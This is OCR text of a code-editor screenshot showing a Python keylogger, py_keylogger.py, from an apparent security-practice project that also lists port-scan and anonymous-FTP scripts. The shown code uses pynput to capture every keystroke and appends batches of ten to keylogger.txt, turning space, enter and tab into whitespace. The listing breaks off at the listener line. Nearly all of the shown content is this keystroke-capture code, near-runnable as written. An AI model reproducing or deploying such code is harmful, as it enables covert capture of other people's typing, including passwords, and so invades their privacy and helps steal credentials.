 File Edit Selection View Go Run Terminal Help
py_cs
EXPLORER
OPEN EDITORS
py_keylogger.py 2
PY_CS
keylogger.txt
py_anonFTP.py
py_keylogger.py 2
py_portScan..py
OUTLINE
TIMELINE
1
py_keylogger.py 2
py_keylogger.py > ...
HMNaufal, 6 months ago | 1 author (HMNaufal)
1 import pynput # pip install pynput
2
3 from pynput.keyboard import Key, Listener
4 HMNaufal, 6 months ago • Add files via upload
5 count   = 0
6 keys    = []
7
8 def on_press(key):
9     global keys, count
10
11     keys.append(key)
12     count += 1
13     print("{0} pressed".format (key))
14
15     if count >= 10:
16         count   = 0
17         write_file(keys)
18         keys    = []
19
20 def write_file(keys):
21     with open("keylogger.txt", "a") as f: # "w" make a new file and write, "a" write or update
22         for key in keys:
23             k = str(key).replace("'", "")
24             if k.find("space") > 0:
25                 f.write(" ")
26             elif k.find("enter") > 0:
27                 f.write("\n")
28             elif k.find("tab") > 0:
29                 f.write("\t")
30             # elif k.find("backspace") > 0:
31             #     f.write("\b ")
32             elif k.find("Key") == -1:
33                 f.write(k)
34
35 def on_release(key):
36     if key == Key.esc:
37         return False
38
39 with Listener(on_press = on_press, on_release = on_release) as listener:
main 0 2 Connected to Discord HMNaufal, 6 months ago Ln 4, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.9 64-bit (microsoft store)